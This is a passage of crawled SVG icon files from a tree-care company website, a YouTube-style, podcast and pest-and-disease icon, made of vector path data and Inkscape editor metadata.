     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg1053" />
  <g
     id="YouTube_1_"
     data-name="YouTube (1)"
     transform="translate(0 -0.493)">
    <path
       id="Path_499"
       data-name="Path 499"
       d="M125,229.679V217.257c.118-.534.275-1.068.353-1.61.565-4.028.872-8.1,1.7-12.076a97.923,97.923,0,0,1,108.564-77.233c23.279,3.07,43.2,13.113,59.061,30.434,21.991,24,30.143,52.389,24.685,84.409-3.6,21.1-13.634,38.993-29.209,53.669a95.669,95.669,0,0,1-50.163,25.126c-3.558.62-7.155,1.013-10.736,1.515H216.828a8.279,8.279,0,0,0-1.422-.33,91.907,91.907,0,0,1-36.788-10.318c-28.565-15.147-46.032-38.608-52.1-70.417C125.84,236.856,125.495,233.252,125,229.679Zm98.024-54.6H173.372c-2.772,0-3.252.479-3.252,3.274V268.6c0,2.811.479,3.321,3.22,3.321h99.312c2.757,0,3.306-.55,3.306-3.29V178.382c0-2.764-.55-3.306-3.275-3.306Z"
       transform="translate(-125 -125)"
       fill="#024b2b" />
    <path
       id="Path_502"
       data-name="Path 502"
       d="M235.354,188.64h49.629c2.725,0,3.275.542,3.275,3.306V282.2c0,2.74-.55,3.29-3.306,3.29H185.67c-2.741,0-3.22-.51-3.22-3.321V191.914c0-2.8.479-3.274,3.252-3.274Zm0,19.237H195.1c-2.45,0-3.071.581-3.079,2.913v52.475c0,2.356.628,3.007,3.016,3.007h80.534c2.45,0,3.142-.683,3.142-3.141v-52.1c0-2.56-.66-3.141-3.259-3.141Zm-16.038-9.171c0-5.379,0-5.379-5.168-5.379s-5.246,0-5.294,5.245-.188,5.316,5.262,5.269c5.215-.047,5.215,0,5.215-5.135Zm32.028-.126c0,5.253,0,5.253,5.207,5.253s5.286,0,5.286-5.229,0-5.277-5.254-5.277-5.223,0-5.223,5.253Zm-42.474,77c0,5.237,0,5.237,5.262,5.237s5.136,0,5.191-5.135c.063-5.6,0-5.371-5.286-5.371s-5.239-.149-5.152,5.269Zm47.838-5.253c-5.5-.086-5.38-.157-5.333,5.308.047,5.182,0,5.182,5.129,5.182,5.372,0,5.372,0,5.372-5.371C261.853,270.325,261.853,270.325,256.708,270.325Zm15.881,4.947v2.819c.063,1.971.785,2.678,2.788,2.717,1.689,0,3.385.039,5.074,0,1.854-.047,2.576-.785,2.631-2.662.047-1.625,0-3.259,0-4.892-.039-2.411-.581-2.905-3.063-2.921h-2.443c-5.011-.008-5.011-.008-5.011,4.963ZM283.1,198.526c0-5.2,0-5.2-5.168-5.2h-.189c-5.152,0-5.152,0-5.152,5.229s0,5.277,5.262,5.277,5.223.008,5.223-5.308Zm-42.552,77.162V274c0-3.416-.259-3.675-3.6-3.675h-1.877c-5.026,0-5.026,0-5.026,4.955,0,5.5,0,5.5,5.5,5.5C240.545,280.791,240.545,280.791,240.545,275.688Zm0-77.091c0-5.269,0-5.269-5.254-5.269H235.1c-5.05,0-5.066,0-5.066,5.159,0,5.347,0,5.347,5.239,5.347S240.545,203.842,240.545,198.6Zm-52.88,76.95c0,5.277,0,5.277,5.042,5.277,5.309,0,5.286,0,5.317-5.379s.2-5.127-5.136-5.127-5.294-.181-5.223,5.222Zm10.351-76.95c0-5.269,0-5.269-5.026-5.269-5.325,0-5.325,0-5.325,5.355,0,5.151,0,5.151,5.129,5.151s5.223.008,5.223-5.237Z"
       transform="translate(-137.329 -138.564)"
       fill="#fff" />
    <path
       id="Path_503"
       data-name="Path 503"
       d="M237.977,213.14h40.055c2.6,0,3.259.6,3.259,3.141v52.1c0,2.45-.683,3.141-3.142,3.141H197.616c-2.356,0-3.008-.652-3.016-3.007V216.053c0-2.356.628-2.913,3.079-2.913Zm-.047,10.412a18.89,18.89,0,1,0,.039,0Z"
       transform="translate(-139.937 -143.826)"
       fill="#024b2b" />
    <path
       id="Path_504"
       data-name="Path 504"
       d="M226.548,199.989c0,5.127,0,5.088-5.2,5.135-5.451.047-5.309-.055-5.262-5.269s0-5.245,5.294-5.245S226.548,194.61,226.548,199.989Z"
       transform="translate(-144.546 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_505"
       data-name="Path 505"
       d="M270.19,199.863c0-5.253,0-5.253,5.239-5.253s5.254,0,5.254,5.277,0,5.229-5.286,5.229S270.19,205.124,270.19,199.863Z"
       transform="translate(-156.159 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_506"
       data-name="Path 506"
       d="M216.1,297.918c-.1-5.418-.1-5.269,5.168-5.269s5.348-.228,5.286,5.371c-.055,5.135,0,5.135-5.191,5.135S216.1,303.132,216.1,297.918Z"
       transform="translate(-144.547 -160.905)"
       fill="#024b2b" />
    <path
       id="Path_507"
       data-name="Path 507"
       d="M275.538,292.664c5.168,0,5.168,0,5.168,5.12,0,5.371,0,5.371-5.372,5.371-5.121,0-5.081,0-5.129-5.182C270.135,292.507,270.04,292.578,275.538,292.664Z"
       transform="translate(-156.159 -160.904)"
       fill="#024b2b" />
    <path
       id="Path_508"
       data-name="Path 508"
       d="M297.188,297.647c0-4.947,0-4.947,5-4.947h2.443c2.482,0,3.024.51,3.063,2.921,0,1.633.039,3.266,0,4.892-.055,1.884-.785,2.615-2.631,2.662-1.689.047-3.385.039-5.074,0-2.011,0-2.725-.746-2.788-2.717C297.164,299.508,297.188,298.565,297.188,297.647Z"
       transform="translate(-161.952 -160.916)"
       fill="#024b2b" />
    <path
       id="Path_509"
       data-name="Path 509"
       d="M307.7,199.808c0,5.308,0,5.308-5.246,5.308s-5.262,0-5.262-5.277,0-5.229,5.152-5.229h.2C307.7,194.61,307.7,194.61,307.7,199.808Z"
       transform="translate(-161.954 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_510"
       data-name="Path 510"
       d="M253.54,298.044c0,5.127,0,5.127-5.042,5.127-5.5,0-5.5,0-5.5-5.5,0-4.955,0-4.955,5.026-4.955H249.9c3.346,0,3.6.259,3.6,3.675Z"
       transform="translate(-150.324 -160.92)"
       fill="#024b2b" />
    <path
       id="Path_511"
       data-name="Path 511"
       d="M253.549,199.879c0,5.237,0,5.237-5.27,5.237s-5.239,0-5.239-5.347c0-5.143,0-5.159,5.066-5.159h.188C253.549,194.61,253.549,194.61,253.549,199.879Z"
       transform="translate(-150.333 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_512"
       data-name="Path 512"
       d="M189.086,297.879c-.063-5.4-.189-5.229,5.223-5.229s5.168-.133,5.136,5.127,0,5.379-5.317,5.379C189.086,303.132,189.086,303.132,189.086,297.879Z"
       transform="translate(-138.75 -160.905)"
       fill="#024b2b" />
    <path
       id="Path_513"
       data-name="Path 513"
       d="M199.441,199.879c0,5.237,0,5.237-5.223,5.237s-5.129,0-5.129-5.151c0-5.355,0-5.355,5.325-5.355C199.441,194.61,199.441,194.61,199.441,199.879Z"
       transform="translate(-138.754 -139.846)"
       fill="#024b2b" />
    <path
       id="Path_514"
       data-name="Path 514"
       d="M244.657,226.4a18.666,18.666,0,1,1-13.339,5.563,18.745,18.745,0,0,1,13.339-5.563Zm-6.629,18.806v8.268c0,2.356,1.484,3.259,3.456,2.151q7.351-4.162,14.632-8.457c1.791-1.06,1.791-2.952,0-4.012q-7.2-4.224-14.483-8.339c-2.081-1.186-3.558-.283-3.589,2.12-.047,2.756-.016,5.512-.016,8.268Z"
       transform="translate(-146.664 -146.674)"
       fill="#fff" />
    <path
       id="Path_515"
       data-name="Path 515"
       d="M241.324,247.366V239.1c0-2.4,1.508-3.306,3.589-2.12q7.281,4.1,14.483,8.339c1.806,1.06,1.806,2.952,0,4.012q-7.281,4.287-14.632,8.457c-1.971,1.107-3.416.181-3.456-2.151C241.293,252.878,241.324,250.122,241.324,247.366Z"
       transform="translate(-149.96 -148.835)"
       fill="#024b2b" />
  </g>
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="M 89.273165,195.61661 C 75.995625,194.18277 66.794956,191.6805 56.466513,186.69431 40.963328,179.20996 27.640828,168.22618 18.396264,155.3072 15.325963,151.01655 13.562433,148.08424 10.9533,142.93141 5.5490874,132.25851 2.3010775,121.50954 0.58867215,108.6307 0.03353192,104.45554 -0.01354714,103.47059 0.0588042,97.545256 0.12885566,91.808277 0.22696767,90.39724 0.89157518,85.568425 1.3059255,82.557896 1.9136164,78.843094 2.2419992,77.313311 7.8942403,50.982161 24.438261,27.872837 47.525872,14.059062 59.590665,6.8404568 72.140067,2.548663 86.6787,0.66911159 91.411272,0.05728558 104.32321,0.0540687 109.20337,0.66349979 131.52509,3.4510227 150.19067,12.17512 165.31191,26.888035 c 20.85235,20.289271 31.43636,45.406657 30.61131,72.645058 -0.70391,23.238907 -7.48805,42.334237 -21.07635,59.323607 -2.96403,3.7059 -9.44688,10.40945 -13.16456,13.61272 -13.42355,11.56617 -30.06239,19.32707 -47.40794,22.11263 -7.28055,1.1692 -8.95381,1.30086 -16.129243,1.26917 -3.841793,-0.017 -7.834176,-0.12254 -8.871962,-0.23461 z m 59.754745,-49.24805 c 0.56402,-0.10898 1.20085,-0.37349 1.41516,-0.58779 0.35929,-0.35928 0.39439,-4.05666 0.45035,-47.443766 0.0666,-51.621109 0.15782,-48.217134 -1.30325,-48.626005 -0.85368,-0.238901 -102.343563,-0.234004 -103.200178,0.005 C 44.967469,50.112837 45.049338,47.164322 45.049338,98 c 0,50.33128 -0.06063,47.94065 1.222724,48.21587 0.300427,0.0644 0.758504,0.16204 1.01795,0.2169 0.917313,0.19398 100.727628,0.13099 101.737898,-0.0642 z"
     id="path1153" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 55.956086,126.8943 c -0.427215,-0.18567 -0.872262,-0.60726 -1.002407,-0.94957 -0.149999,-0.39452 -0.234064,-10.51651 -0.234064,-28.182793 v -27.56716 l 0.569207,-0.661769 0.569207,-0.661769 40.883259,-0.07045 c 22.485792,-0.03875 41.437732,-0.0049 42.115412,0.07517 0.67769,0.08009 1.47371,0.341214 1.76896,0.58027 l 0.53679,0.434647 0.0571,27.793429 c 0.0453,22.068945 -0.005,27.914875 -0.24201,28.383085 -0.16449,0.32431 -0.66779,0.71633 -1.11844,0.87116 -0.6224,0.21385 -10.71291,0.2825 -41.977,0.2856 -34.983926,0.003 -41.272894,-0.046 -41.925984,-0.32985 z M 102.8064,116.3736 c 6.48416,-1.65577 11.72094,-6.90882 13.49654,-13.53846 0.70315,-2.62536 0.70619,-6.798966 0.007,-9.405681 C 113.4486,82.764491 102.27832,76.691745 91.970851,80.197542 81.605569,83.723002 76.367311,95.343813 80.597115,105.4296 c 1.405238,3.35073 4.065984,6.51668 7.157628,8.51665 2.540457,1.64342 5.11221,2.54567 8.594234,3.01513 1.28643,0.17344 4.689443,-0.13631 6.457423,-0.58778 z"
     id="path1192" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 51.484753,64.406338 c -0.984268,-0.44202 -1.113006,-0.976881 -1.110983,-4.615724 0.0021,-3.829949 0.163751,-4.615908 1.042664,-5.070412 0.862207,-0.445865 7.189586,-0.507873 8.129393,-0.07967 0.909891,0.414574 1.118393,1.515248 1.030322,5.439023 -0.105577,4.703727 0.07794,4.525456 -4.742332,4.606766 -2.7277,0.04601 -3.773001,-0.02128 -4.349064,-0.279983 z"
     id="path1231" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 72.71939,64.506176 c -0.956499,-0.385382 -1.135756,-1.092416 -1.135756,-4.479702 0,-5.66704 -0.0058,-5.66065 5.161862,-5.66065 3.681988,0 4.433648,0.152132 4.896957,0.991117 0.339281,0.614389 0.444313,6.932892 0.133749,8.046087 -0.303154,1.086635 -1.303032,1.342879 -5.172959,1.325704 -1.852722,-0.0082 -3.600456,-0.108373 -3.883853,-0.222556 z"
     id="path1270" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 93.945117,64.39781 c -1.071761,-0.466108 -1.313701,-1.585127 -1.21458,-5.617652 0.08001,-3.254914 0.08487,-3.280105 0.742303,-3.845356 0.637422,-0.548045 0.795215,-0.568978 4.289098,-0.568978 1.995031,0 3.893132,0.101057 4.217992,0.224571 1.01894,0.387401 1.18379,1.039232 1.19582,4.728498 0.0128,3.922301 -0.20934,4.77894 -1.34152,5.17362 -1.08044,0.376643 -6.967816,0.305968 -7.889113,-0.0947 z"
     id="path1309" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 115.30053,64.477464 c -1.01976,-0.373683 -1.18503,-1.177369 -1.10176,-5.357713 0.065,-3.262456 0.13461,-3.85393 0.49615,-4.21546 0.36298,-0.362971 0.94413,-0.42928 4.24548,-0.484411 4.32118,-0.07216 4.83706,0.06128 5.28576,1.367256 0.35268,1.026495 0.39079,6.172894 0.0547,7.38333 -0.37335,1.344541 -1.13772,1.57732 -5.10478,1.554596 -1.78786,-0.01024 -3.53185,-0.12166 -3.87552,-0.247598 z"
     id="path1348" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 136.52796,64.477464 c -1.02659,-0.376189 -1.26065,-1.34279 -1.25417,-5.179367 0.009,-5.070593 -0.0486,-5.02268 5.8394,-4.891419 4.62629,0.103133 4.48872,-0.02768 4.60973,4.383174 0.11161,4.067923 -0.13065,5.144029 -1.26474,5.617881 -0.93892,0.392304 -6.90673,0.44478 -7.93022,0.06973 z"
     id="path1387" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 92.03541,108.26973 c -0.273705,-0.34796 -0.562671,-1.07627 -0.642147,-1.61846 -0.07948,-0.54219 -0.111393,-4.81163 -0.07093,-9.487638 0.06617,-7.646678 0.11539,-8.565604 0.489312,-9.135846 0.454311,-0.692839 1.290691,-1.0053 2.11976,-0.791917 0.487098,0.125367 9.622085,5.27126 14.299445,8.055124 2.37121,1.41129 2.86809,2.144568 2.32443,3.430265 -0.3848,0.910007 -0.22928,0.809776 -9.96082,6.419292 -6.834756,3.93974 -7.678751,4.2483 -8.559053,3.12918 z"
     id="path1426" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 51.491953,141.39667 c -0.934801,-0.37664 -1.093305,-1.08143 -1.115116,-4.95835 -0.03003,-5.33661 -0.06766,-5.30492 6.111856,-5.14668 4.362783,0.11172 4.182473,-0.11874 4.083447,5.21919 l -0.07394,3.98595 -0.661769,0.5687 c -0.638508,0.54871 -0.787733,0.56817 -4.245487,0.55375 -1.971045,-0.008 -3.815589,-0.10838 -4.098986,-0.22256 z"
     id="path1465" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 72.700541,141.3897 c -0.747214,-0.30019 -0.98434,-1.09394 -1.153696,-3.86186 -0.178648,-2.91977 0.04034,-4.8986 0.62157,-5.61679 0.408477,-0.50473 0.63403,-0.5417 3.774831,-0.61878 5.387033,-0.1322 5.757194,0.0455 6.02394,2.8921 0.09242,0.98624 0.09131,2.81649 -0.0025,4.06722 -0.145628,1.9424 -0.251329,2.35489 -0.724758,2.82832 -0.536438,0.53644 -0.674098,0.55378 -4.279788,0.53932 -2.049038,-0.008 -3.965875,-0.11152 -4.259639,-0.22953 z"
     id="path1504" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 93.920929,141.38709 c -1.017746,-0.40845 -1.277433,-1.60404 -1.189609,-5.47688 0.07543,-3.32615 0.108862,-3.54044 0.616551,-3.95125 0.716957,-0.58015 2.547148,-0.78117 5.99335,-0.6583 3.641729,0.12984 3.601259,0.0897 3.800139,3.76874 0.0795,1.47019 0.0606,3.35312 -0.0419,4.18428 -0.28509,2.31073 -0.438,2.38383 -4.948654,2.36555 -2.02877,-0.008 -3.932196,-0.11269 -4.229837,-0.23214 z"
     id="path1543" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 115.15541,141.3897 c -0.83787,-0.33662 -0.99897,-1.17029 -0.99897,-5.16954 0,-5.04904 -0.19987,-4.81993 4.29748,-4.92604 2.07723,-0.049 3.78701,0.0251 4.40237,0.19079 1.52527,0.41071 1.7389,1.12658 1.63983,5.49497 l -0.0798,3.51648 -0.66177,0.56891 c -0.64052,0.55064 -0.78064,0.56843 -4.36342,0.55396 -2.03591,-0.008 -3.942,-0.11152 -4.23577,-0.22953 z"
     id="path1582" />
  <path
     style="fill:#c53f14;stroke-width:0.23586"
     d="m 137.29198,141.65763 c -1.38892,-0.24453 -1.8326,-0.84833 -2.0389,-2.77471 -0.19442,-1.81541 0.0521,-6.09535 0.38708,-6.72133 0.35235,-0.65836 1.20768,-0.78734 5.22114,-0.78734 4.9704,0 4.7549,-0.20683 4.8599,4.66438 0.11689,5.42287 -0.0479,5.63223 -4.51449,5.7356 -1.58102,0.0366 -3.34265,-0.0159 -3.91473,-0.1166 z"
     id="path1621" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/pvdlidg0/podcast-hover.svg?anchor=center&mode=pad&width=0&quality=80
body_size: 302
content:
<svg xmlns="http://www.w3.org/2000/svg" width="196" height="196" viewBox="0 0 196 196">
  <path id="Podcast_Icon" class="colorDom" data-name="Podcast Icon" d="M98,0a98,98,0,1,0,98,98A98,98,0,0,0,98,0ZM81.536,59.012a16.2,16.2,0,1,1,32.407,0l0,3.559h-32.4Zm0,5.966h32.379v6.366H81.536Zm0,8.781h32.379v6.358H81.536Zm0,8.765h32.379V105.26a16.2,16.2,0,1,1-32.407,0Zm41.8,70.991H72.685a5.41,5.41,0,0,1,0-10.756H96.432v-6.515c-15.907-.823-28.538-14.23-28.545-30.647V88.067a4.7,4.7,0,1,1,9.337,0V105.6a20.776,20.776,0,0,0,41.552,0v-17a4.7,4.7,0,1,1,9.337,0v17a30.444,30.444,0,0,1-28.545,30.639v6.523h23.763a5.409,5.409,0,0,1-.016,10.756Z" fill="#C53F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/k01lbt3y/pest-and-disease-hover.svg?anchor=center&mode=pad&width=0&quality=80
body_size: 18746
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="196"
   height="196"
   viewBox="0 0 196 196"
   version="1.1"
   id="svg844"
   sodipodi:docname="pest and disease hover.svg"
   inkscape:version="1.1.2 (b8e25be833, 2022-02-05)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs848" />
  <sodipodi:namedview
     id="namedview846"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.122449"
     inkscape:cx="97.878713"
     inkscape:cy="98"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg844" />
  <g
     id="Group_587"
     data-name="Group 587"
     transform="translate(-67.898 -4095.899)">
    <g
       id="Ellipse_85"
       data-name="Ellipse 85"
       transform="translate(68 4096)"
       fill="#fff"
       stroke="#707070"
       stroke-width="1">
      <circle
         cx="97.949"
         cy="97.949"
         r="97.949"
         stroke="none"
         id="circle837" />
      <circle
         cx="97.949"
         cy="97.949"
         r="97.449"
         fill="none"
         id="circle839" />
    </g>
    <path
       id="Pest_Disease_Resource"
       data-name="Pest &amp; Disease Resource"
       d="M98.949.6A97.949,97.949,0,1,0,196.9,98.549,97.947,97.947,0,0,0,98.949.6ZM76.631,67.5a1.846,1.846,0,0,1,2.449.917l.509,1.119L81.074,72.8l3.082,6.783c1.652,3.63.964,8.71-4.3,11.878a1.5,1.5,0,0,1-.19.1,1.85,1.85,0,0,1-1.722-3.269c4.563-2.748,3.168-6.464,2.841-7.179l-2.628-5.776-1.481-3.261-.968-2.134a1.85,1.85,0,0,1,.921-2.437Zm26.676,31.822a1.865,1.865,0,0,1-.777.167,1.819,1.819,0,0,1-.669-.124c-4.929-1.916-9.985-3.308-11.855-3.308a1.819,1.819,0,0,0-.517.058c-2.565.948-6.308,2.869-6.343,2.888a1.784,1.784,0,0,1-.836.206,1.741,1.741,0,0,1-.389-.054,1.85,1.85,0,0,1-1.255-.952,1.924,1.924,0,0,1,.8-2.491c.163-.082,3.98-2.037,6.755-3.071a5.014,5.014,0,0,1,1.714-.245c3.766,0,10.312,2.367,13.281,3.518a1.85,1.85,0,0,1,.1,3.409Zm-.657,25.37a1.792,1.792,0,0,1-.777.167,1.85,1.85,0,0,1-1.687-1.084L94.744,111.8a7.85,7.85,0,0,0-7.416-4.843,6.643,6.643,0,0,0-1.131.086,1.851,1.851,0,0,1-.326.027,1.851,1.851,0,0,1-.319-3.673,9.561,9.561,0,0,1,1.7-.14,11.67,11.67,0,0,1,10.856,7l5.442,11.975a1.846,1.846,0,0,1-.9,2.464ZM75.138,73.44l1.489,3.273c-2.219,1.971-4.357,3.961-6.363,6.044a14.043,14.043,0,0,0-3.051-1.776A106.354,106.354,0,0,1,75.138,73.44ZM68.919,84.2c2.888,2.114,6.044,6.025,9.624,12.656.315.587.634,1.166.956,1.8.358.7.657,1.364.976,2.045.63,1.329,1.193,2.62,1.675,3.856s.913,2.437,1.263,3.58c3.968,12.974-.253,19.78-2.2,21.592a2.5,2.5,0,0,1-1.722.777,2.309,2.309,0,0,1-.816-.155L62.024,93.757,60.267,89.9l-2.876-6.328a13.042,13.042,0,0,1,5.617-1.512,8.8,8.8,0,0,1,2.8.466,11.661,11.661,0,0,1,3.11,1.66ZM76.6,131.281a2.312,2.312,0,0,1-2.122,1.512,5.917,5.917,0,0,1-.68.035c-2.861,0-9.119-1.586-15.217-9.865-.618-.84-1.236-1.734-1.846-2.721s-1.248-2.107-1.858-3.277c-.26-.5-.521-1.03-.777-1.555q-.513-1.061-1.014-2.212c-.3-.692-.61-1.364-.906-2.107-.264-.661-.478-1.267-.715-1.9-6.534-17.429-2.27-22.015,3.887-24.658l3.564,7.84,1.838,4.042ZM21.247,56.548c1.769-.369,21.805,8.361,28.973,19.481a9.488,9.488,0,0,1,4.513-2.052c-3.677-12.71,2.907-33.552,4.349-34.64,1.516-1.139.68,1.5.68,1.5-6.219,11.591-3.739,28.623-2.942,33.1,4.478.533,6.946,5.034,6.946,5.034.187,2.39-2.247,1.022-2.247,1.022-2.126-1.489-6.888-.249-6.888-.249s-4.066,2.775-4.342,5.356c0,0-.56,2.721-2.247,1.022,0,0-1.769-4.816.777-8.551-2.849-3.541-14.063-16.6-26.889-19.528C21.927,58.048,19.393,56.944,21.247,56.548ZM29.666,90.9a1.854,1.854,0,1,1,3.366-1.555l5.076,11.159a5.158,5.158,0,0,0,4.769,3,8.162,8.162,0,0,0,2.507-.428,1.831,1.831,0,0,1,.571-.093,1.85,1.85,0,0,1,.777,3.537c-.066.027-.128.054-.2.078a11.813,11.813,0,0,1-3.626.6,8.8,8.8,0,0,1-8.162-5.17Zm8.357,37.512a1.858,1.858,0,1,1-3.5-1.255c1.271-3.533,4.54-11.909,7.385-13.456,2.6-1.415,6.577-3,6.752-3.075a1.831,1.831,0,0,1,.684-.132,1.8,1.8,0,0,1,.536.082,1.854,1.854,0,0,1,1.166,1.088,1.916,1.916,0,0,1-1.034,2.4c-.039,0-3.941,1.582-6.351,2.888C42.625,117.614,40.024,122.862,38.022,128.416ZM56.6,145.646a1.846,1.846,0,0,1-2.449-.917L48.711,132.75a11.766,11.766,0,0,1,3.067-13.993,1.633,1.633,0,0,1,1.683-.3,1.815,1.815,0,0,1,.921.575c.039.047.051.109.086.159a1.8,1.8,0,0,1,.233,1.458.13.13,0,0,1-.027.1,1.8,1.8,0,0,1-.56.882,8.078,8.078,0,0,0-2.037,9.573l5.442,11.979a1.85,1.85,0,0,1-.917,2.46Zm12.255,5.488a63.959,63.959,0,0,1-13.69-27.811c.082-.078.148-.14.183-.167a3.8,3.8,0,0,0,.567-.579,37.663,37.663,0,0,0,3.685,4.7c3.109,11.221,14.517,26.458,25.086,33.773a1.718,1.718,0,0,1-1.955,2.826A114.211,114.211,0,0,1,68.857,151.135Zm32.354,20.83c-1.108.233-6.868,1.069-6.868,1.069A107.372,107.372,0,0,1,83.79,183.582a1.722,1.722,0,0,1-2.425-.183,1.784,1.784,0,0,1-.424-1.329,1.473,1.473,0,0,1,.544-1.042c13.814-10.973,24.612-29.75,30.407-52.861,6.219-24.833,6.285-52.539.179-80.132a.875.875,0,0,1,.206-.742,2.037,2.037,0,0,1,1.45-.777h.082c1.252,0,1.706,1.625,1.788,1.943,4.886,20.445,11.661,81.391-15.446,117.384L96.7,170.421l5.527-1.508c25.968-7.1,42.235-27.391,42.452-52.955.3-34.181-17.021-64.168-30.069-83.75l-2.3-3.366-1.217,3.937a62.578,62.578,0,0,1-7.61,15.785c.358.253.711.509,1.057.777a18.591,18.591,0,0,0,2.663,1.745c1.112.56,1.652,1.283,1.609,2.157a2.492,2.492,0,0,1-1.325,1.858l-3.611,2.352a8.1,8.1,0,0,0,3.234,2.087.976.976,0,0,1,0,1.85l-5.053,1.873a1.994,1.994,0,0,0-1.026.692h0a2.505,2.505,0,0,1,.369.2l3.689,2.285a.979.979,0,0,1-.63,1.8c-1.353-.159-2.721-.28-4.1-.361l.777,2.915a.979.979,0,0,1-1.4,1.127l-2.188-1.143a8.775,8.775,0,0,0,0,1.1c0,.229.023.455.023.68,0,1.586-.7,3.3-2.332,3.568a.777.777,0,0,1-.159,0,.983.983,0,0,1-.808-.424,9.364,9.364,0,0,1-1.232-3.11l-.183-.661a4.206,4.206,0,0,0-1.5-2.534,1.524,1.524,0,0,0-1.244-.117.715.715,0,0,0-.455.389.983.983,0,0,1-.832.661,1.011,1.011,0,0,1-.944-.486c-.443-.777-.828-1.341-1.166-1.85-.039-.062-.07-.117-.109-.171-1.337,1.22-2.69,2.394-4.042,3.576L81.1,68.166c1.314-1.166,2.628-2.332,3.887-3.5.245-.225.5-.443.735-.669l.054-.054c.253-.233.47-.47.715-.7l.086-.023a10.063,10.063,0,0,0,1.489,3.3c.093.136.175.268.276.42.167.249.338.509.525.8a3.151,3.151,0,0,1,.587-.284,3.467,3.467,0,0,1,2.938.3,6.046,6.046,0,0,1,2.332,3.658l.19.7a14.8,14.8,0,0,0,.47,1.555,2.83,2.83,0,0,0,.2-1.092c0-.2,0-.389-.019-.606a4.956,4.956,0,0,1,.56-3.137.983.983,0,0,1,1.271-.326l1.228.637-.56-2.06a.972.972,0,0,1,.183-.867.956.956,0,0,1,.8-.369c.49.023.983.047,1.477.078l-.214-.132a2.666,2.666,0,0,1-1.127-1.166,1.846,1.846,0,0,1,0-1.485,3.848,3.848,0,0,1,2.149-1.753l2.919-1.081a10.032,10.032,0,0,1-2.682-2.534.98.98,0,0,1,.257-1.4l4.532-2.95a1.861,1.861,0,0,0,.42-.327c-.051,0-.187-.132-.513-.3a20.211,20.211,0,0,1-2.946-1.924c-.327-.241-.653-.478-.976-.707a8.217,8.217,0,0,0-3.156-1.5c.206-.292.435-.587.637-.882s.358-.571.544-.859a59.205,59.205,0,0,0,7.362-15.159,17.618,17.618,0,0,0,.637-8.761,1.718,1.718,0,0,1,3.078-1.368C128.653,46.034,148.371,78.784,148.04,116,147.85,145.444,130.759,165.839,101.211,171.965Z"
       transform="translate(66.898 4095.299)"
       fill="#024b2b" />
  </g>
  <path
     style="fill:#c53f14;stroke-width:0.242574"
     d="M 88.633779,195.5074 C 59.132647,192.58065 32.69044,176.70453 16.38612,152.12929 7.6681361,138.98881 2.5849443,124.9821 0.57055229,108.54956 -0.03511359,103.6088 -0.03206143,92.412297 0.57633761,87.326733 2.8935562,67.957266 10.080677,50.844639 22.173713,35.90311 25.182201,32.185975 32.714949,24.740634 36.628713,21.615835 40.019428,18.908646 45.984399,14.837632 49.363861,12.924267 61.062393,6.3008542 73.378099,2.2892504 87.326733,0.55859335 91.421338,0.05056092 105.54059,0.13063851 109.64356,0.68516368 c 7.44598,1.00633832 12.7147,2.20726512 19.33648,4.40746042 33.72484,11.2056379 58.72418,39.8973319 65.31063,74.9568809 3.0396,16.17972 1.8636,33.182625 -3.38492,48.940195 -12.273,36.84713 -45.00374,62.80384 -83.89166,66.52925 -4.56145,0.43698 -13.91842,0.4311 -18.380311,-0.0115 z m -5.915957,-12.51706 c 0.466955,-0.28339 3.094432,-2.77344 5.838837,-5.53344 l 4.989828,-5.01819 3.429512,-0.54085 c 13.697381,-2.16015 25.245941,-7.53263 33.761591,-15.70616 8.55957,-8.21568 13.54984,-18.14832 15.58648,-31.02338 0.47023,-2.97269 0.5378,-4.34858 0.54199,-11.03713 0.005,-7.94451 -0.21486,-10.8249 -1.34221,-17.586636 -3.42306,-20.531189 -12.56659,-41.724397 -28.25695,-65.495049 -4.71244,-7.139271 -7.11559,-10.512114 -7.59924,-10.66562 -0.76876,-0.243996 -1.71759,0.128158 -2.06294,0.809141 -0.24999,0.492931 -0.27171,1.053779 -0.0952,2.457964 0.32158,2.558186 -0.0898,5.419803 -1.27914,8.897857 -1.23047,3.59832 -4.02583,9.329357 -6.249417,12.812539 l -1.703395,2.668317 1.226145,0.545644 c 0.674377,0.300106 1.949117,1.077745 2.832747,1.728089 0.88363,0.650347 1.96833,1.366346 2.41044,1.59111 0.44211,0.224767 0.76958,0.508351 0.72772,0.630191 -0.0419,0.121838 -1.1677,0.961412 -2.50186,1.865719 -3.014475,2.043249 -3.079898,2.257559 -1.23808,4.055745 l 1.34374,1.311912 -1.75085,0.648709 C 99.377924,61.129188 98,62.322969 98,63.289707 c 0,0.325263 0.293753,0.94049 0.652782,1.367173 l 0.652782,0.775789 -0.74406,-0.163422 c 